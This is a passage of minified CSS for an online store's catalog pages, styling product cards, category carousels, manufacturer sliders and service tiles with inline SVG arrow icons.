0;font-size:.75rem;line-height:.91666667;width:-moz-max-content;width:max-content;text-transform:lowercase}.product-micro-section .product-micro-type-icon{margin:0 10px 0 0}.product-micro-section .product-micro-type-icon:last-child{margin-right:0}.product-micro-section .product-status.status-0{padding-left:0;font-size:.875rem;line-height:1;font-weight:600;opacity:.5}.product-micro-section .product-status.status-0:before{opacity:0}.product-micro-section .product-report .input-field{position:relative}.product-micro-section .product-report .input-field.error:after{right:40px}.product-micro-section .product-report .input-field input[type=email]{padding-right:75px}.product-micro-section .product-report .input-field .default-button{display:none}.product-micro-section .product-report .input-field .check-button{display:inline-block;position:absolute;top:0;right:0;height:100%;z-index:1}.product-micro-section.in-cart .product-micro-button .button{background:#0756a5;border-bottom-color:#0756a5;font-size:.75rem;line-height:1;height:60px}.product-micro-section.in-cart .product-micro-button .button .default-button-title{display:none}.product-micro-section.in-cart .product-micro-button .button .active-button-title{display:inline}.product-micro-section.in-cart .product-micro-button .button.large{font-size:.75rem;line-height:1}.product-micro-section.in-cart .product-micro-button .button:hover{background-color:#064e96}.product-micro-section.in-cart .product-micro-button .button:active{background-color:#074482}.product-micro-section.is-auto-parts{padding-bottom:5px}.product-micro-section.is-auto-parts .product-micro-count,.product-micro-section.is-auto-parts .product-micro-price{display:inline-block;vertical-align:bottom;margin:0 30px 0 0}.product-micro-section.is-auto-parts .product-micro-count:last-child,.product-micro-section.is-auto-parts .product-micro-price:last-child{margin-right:0}.product-micro-section.is-auto-parts .product-micro-body .product-micro-button,.product-micro-section.is-auto-parts .product-micro-info{height:40px}.product-micro-header{position:relative;padding:10px 15px}.label-tooltip,.product-micro-label-bottom--left-container,.product-micro-label-top-left-container{position:relative;display:block}.label-tooltip{padding:5px 7px;font-size:.625rem;line-height:1;text-align:center;color:#fff;background:#e6eef6;border-radius:2px}.label-tooltip.status-0{background-color:#57b055}.label-tooltip.status-1{background-color:#fbc02d}.label-tooltip.status-2{background-color:#000}.product-micro-type-icon{position:relative;display:inline-block;vertical-align:middle;width:30px;height:30px;border-radius:50%}.product-micro-type-icon img{border-radius:50%}.product-micro-type-icon.status-0{background-color:#fbc02d}.product-micro-type-icon.status-1{background-color:#039be5}.product-micro-type-icon.status-1:before{content:"";position:absolute;top:50%;left:50%;width:16px;height:16px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:-33px -24px;transform:translate(-50%,-50%);z-index:1}.product-micro-image{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:180px}.product-micro-image a{display:block}.product-micro-image img{display:inline-block;max-width:100%;max-height:180px;width:auto;height:auto}.product-micro-image .product-micro-label-top-left-container{position:absolute;top:0;left:0;margin-top:-10px;margin-left:-5px;z-index:1}.product-micro-image .product-micro-label-top-right-container{position:absolute;top:0;right:0;margin-top:-10px;margin-right:-5px;z-index:1}.product-micro-image .product-micro-label-bottom-left-container{position:absolute;bottom:0;left:0;margin-bottom:-10px;margin-left:-5px;z-index:1}.product-micro-image .product-micro-downloading-image{width:50px;height:50px;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;display:none}.product-micro-image .product-micro-downloading-image img{position:absolute;width:inherit;height:inherit;z-index:900;top:0;left:0}.product-micro-image .product-micro-downloading-image .product-micro-downloading-animate{position:absolute;width:inherit;height:inherit;z-index:1000;left:0;bottom:0;background-color:#fff}.product-micro-image .product-micro-downloading-image.active{display:block}.product-micro-image .product-micro-downloading-image.active .product-micro-downloading-animate{animation:catalog-product-image-dowload 1s ease-in-out infinite}@keyframes catalog-product-image-dowload{0%{height:inherit}to{height:0}}.product-micro-title{position:relative;flex-direction:column;display:flex;font-size:.75rem;line-height:1.08333;min-height:100px;overflow:hidden}.product-micro-title:first-child{margin-top:0}.product-micro-title a{color:#363946;line-height:1.2;height:-webkit-fill-available;display:flex;flex-direction:column;justify-content:flex-end;min-height:100px}.product-micro-title .category{display:block;font-weight:600;font-size:14px;line-height:18px;color:#1e7be2;margin-bottom:8px;text-transform:capitalize}.product-micro-title .title{font-weight:600;font-size:16px;line-height:20px;color:#363946}.product-micro-id{padding:0 0 10px 10px;font-size:.75rem;line-height:.91666667;color:#a0a0a0}.product-micro-price-wrapper{position:relative;margin:8px 0 0;min-height:40px}.product-micro-price-wrapper .product-micro-button{display:flex;justify-content:center;align-items:center;visibility:hidden;position:absolute;top:0;right:0;height:auto;z-index:1}.product-micro-price-wrapper .product-micro-button .button,.product-micro-price-wrapper .product-micro-button .default-button{padding:0;width:40px;height:40px;font-size:1.125rem;line-height:2.22222222}.product-micro-price-wrapper .product-micro-button .button .material-icons,.product-micro-price-wrapper .product-micro-button .default-button .material-icons{font-size:1.125rem;line-height:1}.product-micro-price-wrapper .product-micro-button .button.is-search{font-size:.875rem;line-height:1}.product-micro-price-wrapper .product-micro-button .button .material-icons.icon-check{display:none}.product-micro-price{margin:10px 0 0;font-size:.75rem;line-height:1.16666667;font-weight:600;display:flex;align-items:flex-start;justify-content:flex-start}.product-micro-price:first-child{margin-top:0}.product-micro-price .product-micro-price-left-wrapper{width:50%}.product-micro-price .product-micro-price-left-wrapper .current-price,.product-micro-price .product-micro-price-left-wrapper .old-price{position:relative;display:inline-block;vertical-align:middle;margin-right:10px}.product-micro-price .product-micro-price-left-wrapper .current-price:last-child,.product-micro-price .product-micro-price-left-wrapper .old-price:last-child{margin-right:0}.product-micro-price .product-micro-price-left-wrapper .old-price{color:#a0a0a0}.product-micro-price .product-micro-price-left-wrapper .old-price:before{content:"";position:absolute;top:50%;left:0;width:100%;height:1px;background:#a0a0a0;transform:translateY(-50%);z-index:1}.product-micro-price .product-micro-price-right-wrapper{width:50%}.product-micro-price .product-micro-price-right-wrapper .barter-text{font-size:.75rem;font-weight:600;line-height:1;color:#4caf50}.product-micro-price .product-micro-price-right-wrapper .barter-price{display:flex;align-items:flex-end;color:#ff5f55}.product-micro-price .product-micro-price-right-wrapper .barter-price strong{color:#ff5f55}.product-micro-price .product-micro-price-right-wrapper .barter-price .tooltip-button{margin-left:5px;margin-bottom:-1px}.product-micro-count{font-size:.875rem;line-height:1}.product-micro-count.is-availability{color:#4caf50}.product-micro-body{padding:10px}.product-micro-body:first-child{margin-top:0}.product-micro-body .product-micro-button{display:flex;justify-content:center;align-items:center;visibility:hidden;height:60px}.product-micro-body .product-micro-button .button{padding:0 20px}.product-micro-body .product-micro-button .button,.product-micro-body .product-micro-button .default-button{width:100%}.product-micro-body .product-micro-button .default-button{display:flex;align-items:center;justify-content:center;padding-top:0;padding-bottom:0;height:60px;box-shadow:0 1px 4px rgba(0,0,0,.1)}.product-micro-body .product-micro-button .default-button:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:2px;background-color:#c5d3e0;z-index:1}.product-micro-footer{margin:10px 0 0;padding:15px 10px 5px;border-top:1px solid #e6eef6}.product-micro-footer:first-child{margin-top:0}.product-micro-footer .product-fast-order .input-field input{font-size:.8125rem;line-height:1}.product-micro-footer .product-fast-order .input-field .default-button{padding:10px 5px;width:135px}.product-micro-info{height:60px;font-size:.75rem;line-height:1.16666667;overflow:hidden}.product-micro-info span{color:#a0a0a0}.product-micro-info p{margin:8px 0 0}.product-micro-info p:first-child{margin-top:0}.categories-section{position:relative;margin:100px 0 0}.categories-section:first-child{margin-top:0}.categories-section .section-header.with-tabs{position:absolute;top:0;left:0;width:100%;z-index:10}.category-group{position:relative;padding:40px 0 30px}.category-group:first-child{padding-top:10px}.category-group:first-child .section-header-wrapper{border-top:none}.category-group .section-header-wrapper{padding:30px 0 0;border-top:1px solid #e6eef6}.category-group .section-body{margin:20px 0 0}.category-group .section-body:first-child{margin-top:0}.category-group .swiper-pagination-bullets{position:absolute;width:100%;left:0;bottom:-25px;padding-left:250px;text-align:center;z-index:1}.category-group .swiper-pagination-bullet{margin:0 5px;border:1px solid #e9f0f7}.main-categories-row{position:relative;background:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);font-size:0;height:480px}.main-categories-row .carousel{margin:0}.main-categories-column{position:relative;display:inline-block;vertical-align:top;font-size:1rem;line-height:1.5625;height:100%}.main-categories-column.is-left{width:25%;padding:15px 10px}.main-categories-column.is-right{width:75%;padding-left:250px}.main-categories-column.is-right .swiper-container,.main-categories-column.is-right .swiper-slide,.main-categories-column.is-right .swiper-wrapper{height:100%}.main-categories-column-overflow{position:relative;height:100%;overflow:hidden}.main-categories-menu{font-size:.8125rem;line-height:1.15384615}.main-categories-menu ul{padding:0 10px}.main-categories-menu li{display:block;margin:15px 0 0;padding:0 20px 0 0}.main-categories-menu li:first-child{margin-top:0}.main-categories-menu li a{display:block;word-wrap:break-word}.main-categories-menu li a:hover{text-decoration:underline}.category-carousel-item{position:relative;width:100%;height:100%;display:flex;justify-content:center;align-items:flex-start;flex-direction:row}.category-carousel-item-left{position:absolute;top:0;left:0;width:250px;height:100%;display:flex;justify-content:center;align-items:center;z-index:1}.category-carousel-item-left:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(7,86,165,.1);z-index:1}.category-carousel-item-left:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url("[data-uri]");background-position:50%;background-repeat:repeat;z-index:2}.category-carousel-item-left img{width:auto;height:auto;max-height:480px}.category-carousel-item-right{position:relative;width:100%;height:100%}.category-carousel-item-right-top{flex-direction:row;height:320px}.category-carousel-item-right-top,.category-carousel-item-right-top-left{position:relative;display:flex;justify-content:center;align-items:flex-start}.category-carousel-item-right-top-left{width:75%;height:100%;border-right:1px solid #e6eef6;flex-wrap:wrap}.category-carousel-item-right-top-left .main-categories-small-item{position:relative;width:33.33333%;border-top:1px solid #e6eef6;border-right:1px solid #e6eef6}.category-carousel-item-right-top-left .main-categories-small-item:first-child,.category-carousel-item-right-top-left .main-categories-small-item:nth-child(2),.category-carousel-item-right-top-left .main-categories-small-item:nth-child(3){border-top:none}.category-carousel-item-right-top-left .main-categories-small-item:nth-child(3n+3){border-right:none}.category-carousel-item-right-top-right{position:relative;width:25%;height:100%}.category-carousel-item-right-top-right .main-categories-small-item{position:relative;display:block;width:100%;height:50%;border-top:1px solid #e6eef6}.category-carousel-item-right-top-right .main-categories-small-item:first-child{border-top:none}.category-carousel-item-right-bottom{position:relative;width:100%;height:calc(100% - 320px);border-top:1px solid #e6eef6;display:flex;justify-content:center;align-items:flex-start}.category-carousel-item-right-bottom .main-categories-small-item{position:relative;width:25%;height:100%;border-right:1px solid #e6eef6}.category-carousel-item-right-bottom .main-categories-small-item:last-child{border-right:none}.main-categories-slide-row{position:relative;display:flex;flex-wrap:wrap}.main-categories-slide-row .main-categories-small-item{display:block;width:25%}.main-categories-large-item,.main-categories-small-item{position:relative;display:block;width:100%;text-align:center;transition:box-shadow .3s ease 0s}.main-categories-large-item:hover,.main-categories-small-item:hover{box-shadow:0 1px 10px 0 rgba(0,0,0,.15);z-index:1}.main-categories-large-item-link,.main-categories-small-item-link{display:block;width:100%;padding:10px}.main-categories-large-item-body,.main-categories-large-item-header,.main-categories-small-item-body,.main-categories-small-item-header{position:relative}.main-categories-large-item-image{position:relative;display:table;width:100%;height:250px}.main-categories-large-item-image figure{display:table-cell;vertical-align:middle}.main-categories-large-item-image img{width:auto;height:auto;max-height:250px}.main-categories-large-item-body,.main-categories-small-item-body{display:table;width:100%;height:50px}.main-categories-large-item-title,.main-categories-small-item-title{display:table-cell;vertical-align:middle;padding:5px 10px;font-size:.875rem;line-height:1;color:#1e7be2;text-decoration:none;transition:opacity .3s ease 0s}.main-categories-large-item-title[disabled=disabled]:hover,.main-categories-large-item-title[disabled]:hover,.main-categories-small-item-title[disabled=disabled]:hover,.main-categories-small-item-title[disabled]:hover{opacity:.5}.main-categories-large-item-title:focus,.main-categories-large-item-title:hover,.main-categories-small-item-title:focus,.main-categories-small-item-title:hover{text-decoration:none}.main-categories-large-item-title:hover,.main-categories-small-item-title:hover{opacity:.75}.main-categories-large-item-title:focus,.main-categories-large-item-title:hover,.main-categories-small-item-title:focus,.main-categories-small-item-title:hover{color:#1e7be2}.main-categories-small-item-image{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:90px}.main-categories-small-item-image figure{display:block;width:100%}.main-categories-small-item-image img{display:inline-block;width:auto;max-height:90px}.category-preview-micro{position:relative;display:inline-block;vertical-align:top;padding:5px;min-width:160px;text-align:center}.category-preview-micro-image{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:110px}.category-preview-micro-image img{display:inline-block;width:auto;max-height:110px}.category-preview-micro-body{position:relative;margin:25px 0 0}.category-preview-micro-body:first-child{margin-top:0}.category-preview-micro-title{font-size:.8125rem;line-height:1;color:#1e7be2}.category-preview-micro-title a,.category-preview-micro-title a:focus,.category-preview-micro-title a:hover{color:#1e7be2}.category-catalog-list{position:relative;background:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1)}.category-catalog-row{margin:0}.category-catalog-column{padding:0;border-right:1px solid #e6eef6;border-bottom:1px solid #e6eef6}.category-catalog-column:nth-child(3n+3){border-right-color:transparent}.category-micro-section{position:relative;display:block;margin:0;padding:20px;height:280px;background:#fff}.category-micro-header{position:relative}.category-micro-body{position:relative;max-width:75%;margin:20px 0 0}.category-micro-body:first-child{margin-top:0}.category-micro-title{position:relative;display:inline-block;vertical-align:middle;max-height:45px;padding:0 0 5px;font-size:1.25rem;line-height:1;overflow:hidden}.category-micro-title:before{content:"";position:absolute;left:0;bottom:0;width:60%;height:2px;background:#0756a5;z-index:1}.category-micro-description{position:relative;max-height:34px;overflow:hidden;font-size:.875rem;line-height:1.28571429;color:#a0a0a0}.category-micro-image{display:block;position:absolute;left:0;bottom:0;width:100%;height:160px;background-repeat:no-repeat!important;background-position:100% 100%!important;background-size:auto 100%!important;z-index:1}.related-category-descktop .section-header .container.container-wide .section-header-wrapper{display:flex;justify-content:center}.related-category-descktop .section-header .container.container-wide .section-header-wrapper .section-title.is-small{font-family:Lato;font-style:normal;font-weight:700;font-size:26px;line-height:36px;color:#152242}.related-category-descktop .section-body .container.container-wide .carousel-wrapper{padding-top:0}.related-category-descktop .section-body .container.container-wide .carousel-wrapper .row-inline{display:flex;padding:32px 24px 0;margin-left:0;margin-right:0}.related-category-descktop .section-body .container.container-wide .carousel-wrapper .row-inline .related-category-column{margin:0 8px 40px;width:calc(16.6666% - 16px);border-radius:12px;padding-right:0;padding-left:0}.related-category-descktop .section-body .container.container-wide .carousel-wrapper .row-inline .related-category-column .category-small-micro-section .category-small-micro-section-link{padding-top:16px;padding-bottom:24px}.related-category-descktop .section-body .container.container-wide .carousel-wrapper .row-inline .related-category-column .category-small-micro-section .category-small-micro-section-link .category-small-micro-header .category-small-micro-image{height:140px;border:none}.related-category-descktop .section-body .container.container-wide .carousel-wrapper .row-inline .related-category-column .category-small-micro-section .category-small-micro-section-link .category-small-micro-body{padding:0 20px;margin:8px 0 0;height:48px;display:flex;justify-content:center;align-items:center}.related-category-descktop .section-body .container.container-wide .carousel-wrapper .row-inline .related-category-column .category-small-micro-section .category-small-micro-section-link .category-small-micro-body .category-small-micro-title{color:#152242;font-family:Lato;font-style:normal;font-weight:500;font-size:16px;line-height:24px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@supports (-webkit-line-clamp:2){.related-category-descktop .section-body .container.container-wide .carousel-wrapper .row-inline .related-category-column .category-small-micro-section .category-small-micro-section-link .category-small-micro-body .category-small-micro-title{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.related-category-descktop .section-body .container.container-wide .carousel-wrapper .row-inline .related-category-column:hover{z-index:1;border-radius:12px;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)}.related-category-descktop .section-body .container.container-wide .carousel-wrapper .row-inline .related-category-column:hover .category-small-micro-title{color:#0c62d5!important}.manufacture-section,.related-category-section,.related-service-section{background:#fff}.manufacture-section .carousel,.related-category-section .carousel,.related-service-section .carousel{box-shadow:none;border-bottom:none}.manufacture-section .carousel:before,.related-category-section .carousel:before,.related-service-section .carousel:before{opacity:0}.manufacture-section .swiper-slide,.related-category-section .swiper-slide,.related-service-section .swiper-slide{border-right:none}.category-manufacturer-container{height:206px;margin:0;padding-top:0}.category-manufacturer-container .section.manufacture-section.container-wide.swiper-with-nav.swiper-with-pagination{margin-top:0}.category-manufacturer-container .section.manufacture-section.container-wide.swiper-with-nav.swiper-with-pagination .section-header-wrapper{padding-top:0}.category-manufacturer-container.under_banner{height:auto;padding-bottom:0}.category-manufacturer-container.under_banner .section-header{margin-top:20px}.category-manufacturer-container.under_banner .section-header .manufacturer-title-block .section-title.is-small{font-size:22px;line-height:22px}.category-manufacturer-container.under_banner .carousel-wrapper{padding-top:5px}.section-header-content.manufacturer-title-block{padding-right:0!important;text-align:center}.section-header-content.manufacturer-title-block .section-title.is-small{font-family:Lato;font-style:normal;font-weight:700;font-size:26px;line-height:36px;color:#152242}.manufacturer-swiper-container{padding:0 24px!important}.related-category-column{padding-top:20px}.related-category-column:nth-child(-n+6){padding-top:0}.related-service-section{margin-top:0;padding-top:40px}@media screen and (max-width:767px){.related-service-section .section-title{font-weight:700;font-size:28px;line-height:34px;font-family:Lato,sans-serif}}.related-service-section .catalog_categories_wrapper{display:flex;flex-wrap:wrap;width:inherit;padding:52px 0 60px}@media screen and (max-width:500px){.related-service-section .catalog_categories_wrapper{padding:48px 16px}}.related-service-section .catalog_categories_wrapper .catalog_category_tile{box-sizing:border-box;width:calc(25% - 16px);margin:8px;background-color:#fafafb;border-radius:12px;margin-bottom:24px!important}@media screen and (max-width:1200px){.related-service-section .catalog_categories_wrapper .catalog_category_tile{width:calc(50% - 16px)}}@media screen and (max-width:800px){.related-service-section .catalog_categories_wrapper .catalog_category_tile{margin:0;width:100%}}@media screen and (max-width:500px){.related-service-section .catalog_categories_wrapper .catalog_category_tile{height:auto;max-height:464px}.related-service-section .catalog_categories_wrapper .catalog_category_tile:not(:last-child){margin-bottom:24px}}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_image{width:100%;height:230px;position:relative;cursor:pointer}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_image a{width:100%;height:100%;padding:30px;display:flex}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_image img{width:100%;position:relative;display:block;height:100%;margin:auto;top:0;left:0;bottom:0;right:0;-o-object-fit:contain;object-fit:contain}@media screen and (max-width:500px){.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_image img{width:100%}}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_image:hover~.category_link .button_text{color:#0c62d5}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_image:hover~.category_link .arrow_icon{background-color:#0c62d5}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_image:hover~.category_link .arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title{height:60px;padding-left:25px;display:flex;justify-content:space-between;position:relative;cursor:pointer;align-items:center}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title .title{display:flex;align-items:center;max-height:60px;width:100%;position:absolute;font-style:normal;font-weight:700;font-size:18px;line-height:30px;margin-right:16px}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title .title a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-height:60px;text-decoration:none;color:#152242}@supports (-webkit-line-clamp:2){.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title .title a{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title .title a:hover{color:#0c62d5}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title .total_count{position:absolute;right:0;height:60px;width:116px;background-color:#f4f5f7;border-radius:500px 0 0 500px;display:flex;align-items:center}@media screen and (max-width:500px){.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title .total_count{background:#abafbb;width:84px}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title .total_count span{color:#fff!important}}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title .total_count span{margin:0 auto;font-style:normal;font-weight:600;font-size:15px;line-height:20px;color:#737a8e}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title:hover~.category_link .button_text{color:#0c62d5}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title:hover~.category_link .arrow_icon{background-color:#0c62d5}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title:hover~.category_link .arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link{height:32px;padding:0 40px 40px;display:flex;justify-content:space-between;cursor:pointer;text-decoration:none}@media screen and (max-width:500px){.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link{padding:0 24px 32px}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link .button_text{color:#0c62d5!important}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link .arrow_icon{background-color:#0c62d5!important}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link .arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")!important}}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link .button_text{margin:6px 0;height:20px;font-style:normal;font-weight:500;font-size:16px;line-height:20px;color:#152242}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link .arrow_icon{display:inline-flex;width:32px;height:32px;background-color:#f4f5f7;position:relative;border-radius:6px}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link .arrow_icon:before{top:11px;left:10px;position:absolute;content:"";width:12px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23737A8E'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23737A8E'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23737A8E'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23737A8E' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link:hover .button_text{color:#0c62d5}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link:hover .arrow_icon{background-color:#0c62d5}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link:hover .arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.related-service-section .catalog_categories_wrapper .catalog_category_tile:hover{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)}.manufacture-section+.related-category-section,.related-category-section+.manufacture-section,.related-category-section+.service-carousel-section,.service-carousel-section+.related-category-section{margin-top:30px}.manufacture-section+.related-category-section .section-header-wrapper,.related-category-section+.manufacture-section .section-header-wrapper,.related-category-section+.service-carousel-section .section-header-wrapper,.service-carousel-section+.related-category-section .section-header-wrapper{padding-top:50px;border-top:1px solid #e6eef6}.related-category-section+.related-tags-section{margin-top:0}.category-small-micro-section,.manufacture-small-micro-section{position:relative;margin:0 auto;text-align:center}.category-small-micro-section-link,.manufacture-small-micro-section-link{display:block;width:100%;padding:0}.category-small-micro-header,.manufacture-small-micro-header{position:relative}.category-small-micro-image{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:180px;border:1px solid #e6eef6}.category-small-micro-image a{display:block}.category-small-micro-image img{display:inline-block;max-width:100%;max-height:140px;width:auto;height:auto}.category-small-micro-body,.manufacture-small-micro-body{position:relative;margin:10px 0 0}.category-small-micro-body:first-child,.manufacture-small-micro-body:first-child{margin-top:0}.category-small-micro-title,.manufacture-small-micro-title{font-size:.875rem;line-height:1;color:#1e7be2}.category-small-micro-title a,.category-small-micro-title a:focus,.category-small-micro-title a:hover,.manufacture-small-micro-title a,.manufacture-small-micro-title a:focus,.manufacture-small-micro-title a:hover{color:#1e7be2}.manufacture-small-micro-image{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:80px;background:#fff}.manufacture-small-micro-image a{display:block}.manufacture-small-micro-image img{display:inline-block;max-width:100%;max-height:90px;width:auto;height:auto}.service-micro-section{position:relative;background:#fff}.service-micro-section .network-map-sidebar-data.is-callback{padding:0}.service-micro-section .network-map-sidebar-data-title{font-size:.75rem;line-height:1}.service-micro-row{padding-left:190px;min-height:190px}.service-micro-column{position:relative}.service-micro-column.is-left{position:absolute;top:0;left:0;width:190px;height:190px}.service-micro-image{position:relative;display:block;width:100%;height:100%}.service-micro-image a{display:block;width:100%;height:100%;background-repeat:no-repeat!important;background-position:50%!important;background-size:cover!important}.service-micro-header{padding:15px 20px}.service-micro-title{font-size:1.125rem;line-height:1;height:18px;overflow:hidden}.service-micro-description{margin:10px 0 0;height:24px;overflow:hidden;font-size:.75rem;line-height:1.08333333;color:#a0a0a0}.service-micro-description:first-child{margin-top:0}.service-micro-body{margin:10px 0 0;padding:15px 20px 20px;border-top:1px solid 